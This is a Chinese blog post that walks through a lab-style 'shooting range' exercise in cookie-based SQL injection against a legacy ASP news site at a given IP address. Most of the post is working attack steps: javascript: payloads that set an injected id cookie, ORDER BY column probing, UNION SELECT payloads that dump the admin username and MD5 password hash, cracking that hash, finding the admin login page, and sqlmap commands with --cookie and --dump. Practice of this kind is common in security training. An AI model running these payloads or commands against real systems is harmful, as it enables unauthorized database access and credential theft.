第二次靶场练习:cookie注入

cookie注入

本文章目的是对相关的黑客内容进一步了解,如有人违反相关的法律法规,本人概不负责

一、学习目的:

- 利用手工注入网站

- 利用sqlmab注入

二、附件说明

- 靶场网址:http://120.203.13.75:8001/shownews.asp

- 工具sqlmap下载:https://download.csdn.net/download/qq_41803637/10911556

- sqlmap使用说明:https://www.cnblogs.com/ichunqiu/p/5805108.html

三、手工注入

1、判断有无注入点

代码1

http://120.203.13.75:8001/shownews.asp?id=171 and 1=1

实践1

说明:无法判断是否可以使用sql注入,改为使用cookie注入【当然你也可以头铁的继续试SQL注入】

随机点开一个页面,可以查看到,该页面的id为171

返回到主页

http://120.203.13.75:8001/shownews.asp

效果显示

说明:页面访问不正常,则说明该参数id是访问页面所必需的的参数,可以尝试继续注入。



添加代码2

javascript:alert(document.cookie="id="+escape("171"));

实践2

注意这里默认会被屏蔽掉:javascript:,自己打一下

回车显示

返回刷新原来的网页

- 说明:发现页面正常显示了,到此可以证明,我们正在接受的页面存在request方法获取参数,可能存在cookie注入的风险



2、猜测注入点的数量(判断字段数的数量)

- 代码

关键词:order by 注入点数量

javascript:alert(document.cookie="id="+escape("171 order by 1"));

说明:

"order by 1"表示注入点的数量,可以从100开始每一次减半减半的猜

- 实践.

- 说明:回车刷新原网页(http://120.203.13.75:8001/shownews.asp),说明注入点判断错误,注入点不为11

- 说明:回车刷新原网页(http://120.203.13.75:8001/shownews.asp),说明注入点判断成功,注入点不为10

3、猜测数据表

- 代码:此处我们猜测存在admin数据表:【这一步,目前只知道如果为手工,只能自己猜测数据表,不能如sql注入一样爆出来,以后如果知道则补上】

javascript:alert(document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10 from admin"));

说明:

- 前面测出有几个注入点,就在select后面输入从1到n的几个数

- admin为我们猜测的表

- 实践:

- 说明:回车刷新原网页,知道了会显示字段为2,3,7,8,9



4、根据表和列得到具体值

- 代码

javascript:alert(document.cookie="id="+escape("171 union select 1,password,username,4,5,6,7,8,9,10 from admin"));

//这里的字段需要自己判断

- 实践

- 说明:用户名:admin,密码的MD5码:b9a2a2b5dffb918c



5、MD5码转变为明码

- 网址:https://www.cmd5.com/

- 结果:

- 说明:密码:welcome



- 软件:御剑

- 软件下载地址:https://download.csdn.net/download/qq_41803637/10911612

- 结果



- 说明:后台网址为:http://120.203.13.75:8001/admin/login.asp

四、sqlmap注入

1、cookie注入,猜解表

win : python sqlmap.py -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=171" --table --level 22、猜解字段,(通过1的表猜解字段,假如表为admin)

win :python sqlmap.py -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=171" --columns -T admin --level 23、猜解内容

win :python sqlmap.py -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=17" --dump -T admin -C "username,password" --level 2第二次靶场练习:cookie注入的更多相关文章

- access数据库之cookie注入

本来今天想写post注入的,但这几天正好看到chookie的注入的视频.就先写一下这个.大家对于我说的get post cookie注入可能会认为SQL注入就这几种方式.这概念是错的.Get post ...

- 注入语句详解(get注入,cookie注入,搜索型注入等)

注意:对于普通的get注入,如果是字符型,前加' 后加 and ''=' 拆半法 ###################################### and exists (select ...

- cookie注入

通常我们的开发人员在开发过程中会特别注意到防止恶意用户进行恶意的注入操作,因此会对传入的参数进行适当的过滤,但是很多时候,由于个人对安全技术了解的不同,有些开发人员只会对get,post这种方式提交的 ...

- sqli-labs 20-22 --cookie注入

异常处理 一开始打开这个题目的时候找不到cookie... 登录成功就是没有cookie cookie注入没有cookie... 第二天重新做的时候,同学讲自己设置cookie可以用 用插件EditT ...

- 3.羽翼sqlmap学习笔记之Cookie注入

Cookie注入: 1.假设这个网址"http://www.xxx.org/Show.asp?id=9"存在注入点.2.sqlmap命令提示符下输入下列内容进行跑表. sqlmap ...

- cookie注入讲解

我们首先还是来看看中网景论坛的最新版本"(CNKBBS2007)中网景论坛2007v5.0 "官方下载地址" http://www.cnetking.com/websys ...

- cookie注入的形成,原理,利用总结

一:cookie注入的形成 程序对提交数据获取方式是直接request("c.s.t")的方式.未指明使用request对象的具体方法进行获取. 二:原理 request(&quo ...

- 手工、工具分别实现cookie注入

最开始的判断access类型的网站注入点可以用“1 and 1=1”来判断. 不过现在的网站基本上被挡住了.之后呢,可以考虑cookie注入. Dim Tc_Post,Tc_Get,Tc_In,Tc_ ...

- 菜鸟详细解析Cookie注入原理

一.SQL注入原理 我以aspx为例,现在我们来研究下Cookie注入是怎么产生的,在获取URL参数的时候,如果在代码中写成Request[“id”],这样的写法问题就出现了.我先普及下科普知识,在a ...

随机推荐

- DAY 21内存处理与正则

一.python的垃圾回收机制 1.引用计数(垃圾回收机制的根本) 1.引用计数是用来记录值的内存地址被记录的次数的 2.每一次对值地址的引用都可以使该值的引用计数+1 3.每一次对值地址的释放都可以 ...

- 雷林鹏分享:jQuery EasyUI 数据网格 - 设置冻结列

jQuery EasyUI 数据网格 - 设置冻结列 本实例演示如何冻结一些列,当用户在网格上移动水平滚动条时,冻结列不能滚动到视图的外部. 为了冻结列,您需要定义 frozenColumns 属性. ...

- python 学习笔记 4 ----> dive into python 3

解析 列表解析.字典解析.集合解析 浏览本地文件系统的模块: 1 os 2 os.path 3 glob os模块:获取(和修改)本地目录.文件进程.环境变量等信息 os.path模块:包含了操作路径 ...

- 老男孩Python九期全栈学习笔记3

day3 1.上周五内容回顾 格式化输出:%s %d %%:输出% 编码: ASCII码只能显示英文.数字和特殊字符. Unicode:万国码,最开始使用16位表示一个字符,中文不够,后来使用4个字节 ...

- Lapack求解线性方程组

可参见这两个页面: 1. http://www.culatools.com/dense/lapack/ 2. http://www.netlib.org/lapack/lug/node1.html 根 ...

- js插入HTML代码,渲染页面

<style>td{border:solid 1px #000;}</style> <table><tr id="data_list"&g ...

- Dubbo死磕之扩展点加载ExetnsionLoader

dubbo的SPI机制与JDK的SPI机制对比 dubbo一款阿里一款开源的RPC框架,他本身是一款非常复杂的系统,我们主要针对里边的一些核心点来展开分析,其中duboo里的一种核心机制 ...

- JavaScript中的this详解

前言 this用法说难不难,有时候函数调用时,往往会搞不清楚this指向谁?那么,关于this的用法,你知道多少呢? 下面我来给大家整理一下关于this的详细分析,希望对大家有所帮助! this指向的 ...

- mysql源码版安装

mysql源码版安装 创建配置文件 创建 my.ini,注意修改,如下的 设置mysql的安装目录和设置mysql数据库的数据的存放目录,设置自己本机的上的对应路径 [mysql] # 设置mysql ...

- learning mqtt protocol

reference: http://docs.oasis-open.org/mqtt/mqtt/v3.1.1/os/mqtt-v3.1.1-os.html